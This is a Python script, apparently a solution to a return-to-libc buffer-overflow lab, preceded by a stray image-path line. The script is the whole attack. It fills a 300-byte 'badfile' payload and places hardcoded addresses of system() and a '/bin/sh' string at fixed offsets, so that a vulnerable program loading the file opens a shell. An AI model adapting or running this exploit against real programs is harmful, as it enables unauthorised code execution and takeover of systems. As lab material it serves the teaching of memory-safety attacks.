 1 #!/usr/bin/env python3
2 import sys
3
4 # Fill content with non-zero values
5 content = bytearray(0xaa for i in range(300))
6
7 X = 36
8 sh_addr = 0xffffd37a       # The address of "/bin/sh"
9 content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
10
11 Y = 28
12 system_addr = 0xf7e12420   # The address of system()
13 content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
14
15 #Z = 32
16 #exit_addr   = 0xf7e04f80     # The address of exit()
17 #content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
18
19 # Save content to a file
20 with open("badfile", "wb") as f:
21   f.write(content)